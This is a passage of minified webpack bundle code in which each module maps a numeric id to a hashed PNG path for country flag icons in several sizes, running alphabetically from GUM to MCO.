strict";e.exports=t.p+"GUM_21x21@2x-bf05c071084ea57e563e.png"},897300:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32@2x-c53e72f0cf6b56beb042.png"},630968:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43@2x-f781c947163bfd6f2b2f.png"},149010:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64@2x-d9122c6f0f360470ac3b.png"},603050:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86@2x-b2ae2591cc3435606465.png"},707746:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13@2x-cc790641e344b50a2467.png"},37320:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21@2x-2b9ba781b2f163c5a16f.png"},294784:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32@2x-34b40da628d120a2e27c.png"},146436:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43@2x-94930b5b85d0678b4c69.png"},195854:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64@2x-2d1c4b2b16ddccd1f96d.png"},868742:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86@2x-78d5ec1331cae4bb469e.png"},141739:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13@2x-57533aefd3ed96a1e901.png"},579589:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21@2x-13afc21d1cfc9897095f.png"},594193:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32@2x-f57f828d937fd1ed0ac9.png"},459033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43@2x-0d63dd31fd8d3223434d.png"},83127:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64@2x-2e2a89bccb87f566cba8.png"},170687:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86@2x-47d3aa9fe41c0230f7e6.png"},969876:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13@2x-68836bb6d9127da4e832.png"},412266:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21@2x-76257e142360fa1a80ab.png"},384554:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32@2x-a74900b3dcb8b019340e.png"},818686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43@2x-f1d48518a4dcc329774f.png"},453320:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64@2x-5a614e67b127772ae664.png"},316944:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86@2x-fe98987bb6887ebd76a1.png"},52055:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13@2x-57fb16ad03b1e8e24aa2.png"},640737:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21@2x-5e74c84069a4b28cfcc0.png"},496877:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32@2x-804fe3eea7a3d1b38b07.png"},813413:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43@2x-b5891a00abdbc83f5ea1.png"},113667:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64@2x-259fcaf0121ad02cbb9e.png"},765243:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86@2x-ff939cccce6781cc3d2c.png"},654705:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13@2x-cf5de951cf3d168e49a0.png"},136075:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21@2x-52d738435dcb3994c2bb.png"},615591:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32@2x-109f6c7674901d5d0202.png"},168671:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43@2x-b9ba707bae3b5bc91c26.png"},779525:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64@2x-bcc3f143d71a85bd84e9.png"},609973:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86@2x-fc2e380acf541b878312.png"},562890:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13@2x-fee681dc380469954a0a.png"},539536:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21@2x-36fb5288509c33ad5066.png"},116424:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32@2x-b2e19be4978c82d36a1f.png"},654700:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43@2x-f979266feb2df0554f7e.png"},228918:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64@2x-00265d7b33a1f590208c.png"},617262:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86@2x-f637156ec99b402eca22.png"},11226:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13@2x-47749a56e55857af81ba.png"},549920:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21@2x-38dba31feac518bc3a86.png"},404696:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32@2x-abb211e6a69d87d2f42e.png"},308988:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43@2x-f6304e716f14625b0938.png"},377862:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64@2x-d63b6a04bfbee5f3954a.png"},319742:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86@2x-052f73015fe79002984c.png"},732656:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13@2x-870daa5c5089a39e680b.png"},465094:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21@2x-e30a0a7a76cab32f71e9.png"},889158:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32@2x-7621a60d7a3252a9a8e4.png"},47018:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43@2x-3ef4d9fc054a845cab94.png"},702676:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64@2x-6477746331f4263aaea2.png"},784956:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86@2x-08605bd53382bda6544a.png"},594557:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13@2x-3b75ff7d13afe623f33c.png"},381287:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21@2x-2a5f8e0dcb0b72947636.png"},473811:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32@2x-bcb0af13a6183eeb8ec0.png"},899867:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43@2x-4ad73e49f1ca1218dc86.png"},456481:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64@2x-15c168e068e94de5d795.png"},914081:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86@2x-1af6c312367fe1826229.png"},517892:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13@2x-7cf2cefba3e449915cd0.png"},61402:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21@2x-b5d036a8511d433339ce.png"},509146:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32@2x-ff7f129e031c94a4b6df.png"},174958:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43@2x-5c768ca69afd915423bf.png"},370296:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64@2x-a22a21b23a547a6aee94.png"},331136:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86@2x-a4745a9d8722e51566a8.png"},797309:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13@2x-8fabd7eaff2af83d8e06.png"},202663:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21@2x-3e46b91e309c13500f95.png"},690387:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32@2x-9db63d2583d7b990c75a.png"},805595:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43@2x-0e70e9b4db3490affbab.png"},867297:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64@2x-e87f478126a0d949ced4.png"},664225:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86@2x-6aa626e6dadf608ffd75.png"},968936:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13@2x-a9cf6db16574b7387e72.png"},502174:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21@2x-ac1bbfaf3c626c7220fb.png"},827294:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32@2x-2a5ddb4574fa41b05ec3.png"},679490:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43@2x-9581914eeea78b92a5bc.png"},135148:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64@2x-37ec381e7592657c7477.png"},863604:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86@2x-c60fe29cb39c29834249.png"},77678:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13@2x-60a589e9b58d60603b1c.png"},659060:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21@2x-d76d2a2a27b2af488007.png"},245628:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32@2x-45d36dc7924f87c15378.png"},632448:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43@2x-a5f4230b48a297ee4a4e.png"},820474:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64@2x-ecea296cbdbda8458790.png"},338034:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86@2x-96a6bda59d21ed6a6ad3.png"},197235:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13@2x-1269836d62a7ec760fe2.png"},222541:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21@2x-61b63bd61c579bf67217.png"},307353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32@2x-c3d70f52db85fc535a5b.png"},60577:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43@2x-c5635d83b75f9ad261cc.png"},782399:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64@2x-e9764564f9d86002fce3.png"},762599:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86@2x-8071d6b942ac0d2c2c1a.png"},369313:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13@2x-d4a703e44573f8cd01db.png"},42171:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21@2x-f4375591b90525681aa4.png"},791575:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32@2x-67439a94b734a11738de.png"},211983:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43@2x-6449646fef44b961cfb2.png"},444789:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64@2x-8f36059fd2a45084c8c1.png"},700581:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86@2x-cca3523473b47d921acf.png"},140191:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13@2x-3b7b5716879e2effd4f6.png"},557737:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21@2x-535dabb57f3e9b7e7928.png"},341301:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32@2x-a578d8f7a5e6af902ebb.png"},618093:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43@2x-ac8b7fd46edf1ffe310c.png"},245835:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64@2x-fe75802aa486e849ed4e.png"},585123:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86@2x-986efe84f8c1e47f6cd0.png"},4297:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13@2x-a5a05945e89cc4977ad9.png"},91171:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21@2x-0a9bb8a0725758c16b05.png"},157311:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32@2x-cadf318ba925ce0fee77.png"},70455:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43@2x-2e0b16f487e37f331559.png"},184797:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64@2x-3de5a10489c1b75930ae.png"},315053:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86@2x-4ed188ab8c7a49c919df.png"},3873:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13@2x-0d55913c144f129d1a40.png"},964027:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21@2x-1a7e02c1a7e0760e2e42.png"},696407:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32@2x-5f9137366b5749b3e2a9.png"},989519:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43@2x-73efab95e4ba8dcfddbe.png"},697269:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64@2x-3ea8fd485c5a0fcd3a1f.png"},435237:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86@2x-99fccc50f86a5e513284.png"},155081:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13@2x-95b64a04f87175df0dac.png"},725603:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21@2x-77360a5bf240f7e672b7.png"},791743:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32@2x-1c14bd818d26b2006b05.png"},704887:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43@2x-b316aa1e485b37389840.png"},819229:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64@2x-c19afbe1f4fc4146e403.png"},949485:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86@2x-1d7e3b7f4daa58353104.png"},42310:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13@2x-b7d3548dc4000123b1c7.png"},791564:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21@2x-169fcfda06cc32e1a1a6.png"},178068:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32@2x-c5fd74f5272a272988e4.png"},428088:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43@2x-524b66351fbcac6616f9.png"},946130:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64@2x-7102989208eb5c7fa55e.png"},400170:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86@2x-bde049974efbddf1e962.png"},877665:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13@2x-437244152c9e3de1f3bb.png"},550523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21@2x-f83d7e4b778e2c5f70f9.png"},299927:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32@2x-987cb8b48b0300aeef0a.png"},720335:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43@2x-9d7ad0166a45a48f7648.png"},953141:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64@2x-97ac967f9710fa8b7033.png"},208933:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86@2x-e52e98981ad3c242a918.png"},129915:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13@2x-3cc4d524f72e42a8d8bb.png"},984405:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21@2x-30ea2e854b3124d163f6.png"},448673:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32@2x-0deb40f4a223d12c3465.png"},629737:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43@2x-12410ba710d9f2f77501.png"},106183:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64@2x-b58bcbee3289e5b7b85b.png"},229263:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86@2x-b5441a4a610aa22f5a20.png"},632627:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13@2x-1fdc3541facd0fd97b3d.png"},344781:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21@2x-c0d3fa5507006c09a49a.png"},30745:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32@2x-f4c250f2af6b2e220524.png"},191521:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43@2x-59d0c45dcf5ba80124a7.png"},997311:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64@2x-e81429994e66641396c4.png"},482983:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86@2x-fe53905d10becb8caa2b.png"},527293:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13@2x-2e5866920b4a6ac38387.png"},932647:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21@2x-232156afeb7a60522ca9.png"},420371:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32@2x-d59610abe37a17da8cd5.png"},535579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43@2x-dff73a932fb22e6871d6.png"},597281:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64@2x-cc8744e85391c99533e2.png"},394209:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86@2x-bd131a26a587f2995133.png"},120211:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13@2x-e48c727ab6bfd3f1761d.png"},918893:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21@2x-8da933feb110bb175c28.png"},516345:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32@2x-caebfa23f207bcef6f90.png"},580097:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43@2x-0ab3db47b7693e0f68e3.png"},162847:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64@2x-8ee47fe30e88b051847b.png"},800455:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86@2x-3eeb43ebc2c3de9b97e0.png"},751851:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13@2x-7662d77256255cf73ec0.png"},570245:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21@2x-68537a08d2abcff62cb3.png"},975249:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32@2x-f813d17c1d9d92eaf757.png"},857241:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43@2x-7ff68abfa8caedd481d7.png"},73783:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64@2x-8419587182e248d7590c.png"},207743:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86@2x-55f3213768924ca473c9.png"},142061:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13@2x-eaa7f970bce6c62fa49d.png"},351703:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21@2x-3389a59f3311d6a03a92.png"},362819:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32@2x-15f0a25ab5129b5ca339.png"},526923:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43@2x-5cd7711bb38d15ddabe1.png"},291089:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64@2x-9866c62f3d5c1438badb.png"},88017:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86@2x-c9ad9c055b8ef7ff789c.png"},731117:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13@2x-08dd0cf7fdabf51e029c.png"},940759:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21@2x-6d1b159a0a1c020b2a10.png"},435523:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32@2x-b1c7f7db565e5bba675f.png"},115979:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43@2x-6625ee4fb124c79c1c50.png"},363793:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64@2x-0e048f35e37f3721fa14.png"},677073:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86@2x-54d4cff9b14a19a38ae4.png"},22275:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13@2x-61ba79b3dcab0f5e413c.png"},69277:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21@2x-1ce22f9232b8d8a7c9b8.png"},921641:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32@2x-edf7cd5dd0470cb504c0.png"},488305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43@2x-3cccb194ac3f6ee5d90e.png"},25487:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64@2x-acd9ad57cb0ce291dcb0.png"},744759:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86@2x-ed21f418d8e3bb93386f.png"},350545:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13@2x-d6d2d4912c9b84f76764.png"},706539:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21@2x-e4f31aa2b285c6434495.png"},626951:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32@2x-e6cff654cb4d77a33090.png"},416063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43@2x-3584f574b601b6f360f6.png"},612069:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64@2x-fd003c504383d547433b.png"},991893:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86@2x-1e21ef9ccf7ecd6d25d7.png"},11293:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13@2x-761a583e76ce613483e6.png"},906631:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21@2x-8195f095958110ac994b.png"},239091:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32@2x-766287b0efd8ec1b3af4.png"},274491:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43@2x-7536563e0018966e97a4.png"},115841:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64@2x-80caa736e1063e760481.png"},912769:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86@2x-db8959804dba15a9251b.png"},285825:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13@2x-9915eb80dc0243b6773e.png"},901019:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21@2x-67bfcbf222903936b7d5.png"},107191:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32@2x-7cd7fdca91115888869f.png"},527599:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43@2x-f6b8cbac3ac8088d3deb.png"},62101:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64@2x-df436405ea3997bf1af0.png"},89349:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86@2x-977265e4c7c6355ec7dc.png"},52948:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13@2x-f6d2f2643e6d8137ae5f.png"},399786:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21@2x-91d64b537e05154c3d67.png"},467626:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32@2x-89f1f5d4590ffadf4900.png"},139134:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43@2x-3766488b14a1f49531cb.png"},155848:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64@2x-7d42e4bdea9a5b12aaec.png"},621264:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86@2x-0c6f6e361ed8a8c5531a.png"},696769:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13@2x-70f1b21e6a7ecc5ff209.png"},311963:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21@2x-7506db90bcb01189fe56.png"},34487:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32@2x-fc5ed06077efd06c1d1b.png"},454895:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43@2x-9867b7614cac0a011e16.png"},989397:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64@2x-32a55d9198575decf152.png"},500293:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86@2x-451ba627fda06641bcc6.png"},457923:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13@2x-7573bb1667372ac46ab8.png"},504925:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21@2x-8a9b50da212a5a96c265.png"},840937:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32@2x-11f61bc070b02a755d87.png"},407601:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43@2x-4ff328fbf30ac6452756.png"},461135:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64@2x-257f9f84644eaccc1bff.png"},180407:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86@2x-59be8480a07d42e39182.png"},921689:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13@2x-01fa76f08bc4deff20f3.png"},794035:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21@2x-55d926e9c254bf260ddb.png"},408527:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32@2x-22fb6ceb67097298e974.png"},64263:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43@2x-10ec2ff6eca6c3b79932.png"},936493:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64@2x-f1eac2c899d46213307e.png"},795261:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86@2x-49acb0e4fcd569147334.png"},451231:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13@2x-a45d9d6a9ad078a5b601.png"},385129:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21@2x-7e52a5b17a9ac086b99f.png"},168693:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32@2x-436945e600f91418ebdd.png"},445485:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43@2x-899097865a6072a55a80.png"},73227:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64@2x-8ae2e284e74aaa5762b6.png"},412515:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86@2x-620391abbeb8e69c3589.png"},868946:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13@2x-e79f714a484b6e67c3bb.png"},636920:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21@2x-e129ad9382ec3f3e67aa.png"},193008:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32@2x-ecc4914fc790b24b6a7c.png"},859124:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43@2x-a4e2527bfe8b44885824.png"},850430:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64@2x-e63baff15eb1aa5d993e.png"},871990:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86@2x-39dcfbffe6323fa326b9.png"},165212:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13@2x-ef62bd5aa249c7defb22.png"},673138:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21@2x-9de76130b4c3324c3d63.png"},952882:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32@2x-6e225ac6494ff70ea0fb.png"},793478:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43@2x-e9d22d9902bb2f4f1f09.png"},550640:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64@2x-71cb4a70119c160ce076.png"},897464:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86@2x-681fe85b5cffda667120.png"},134568:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13@2x-fe1d6639965b82684c03.png"},667806:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21@2x-149f37382bb100a3c63d.png"},992926:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32@2x-1cb0c520a533f89f251d.png"},328770:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43@2x-6602b3deb8d2f4acbc8a.png"},784428:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64@2x-f5b1a1541dd2193e96ee.png"},512884:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86@2x-0f56ad4eb8f0386db44b.png"},629858:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13@2x-958f1942c78aa73e8a8f.png"},959432:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21@2x-94bbb4971881ef24bc01.png"},216896:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32@2x-89897e1c3ded5aff2258.png"},68548:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43@2x-1544a10b9116e84b0020.png"},117966:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64@2x-91692d1fe26121d75b6d.png"},568473:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86@2x-af7b394660e15ec8b9f4.png"},27733:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13@2x-fdd275c6a24c3628cb24.png"},59007:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21@2x-eef2658afb0658d19b18.png"},883947:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32@2x-8e571dff09cb85c79fcd.png"},415219:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43@2x-3e76bb02a447a9414ab8.png"},401785:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64@2x-9f2f750b1631a0c1d998.png"},552249:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86@2x-ed2fa252671782310cf1.png"},382161:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13@2x-c9be0fdc64fd42bd16b7.png"},608555:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21@2x-d1c62988a32383401296.png"},281543:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32@2x-6013f68fae3cec9ffe64.png"},647359:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43@2x-bf2092bf3f2580ffde8a.png"},487909:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64@2x-b63b4260d958df46d6c0.png"},54037:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86@2x-a27233e787629ca6b0eb.png"},315296:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13@2x-bc95fb74101b020641c6.png"},654262:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21@2x-7aa1cb38505a54bf2b97.png"},366646:(e,s,t)=>{"use 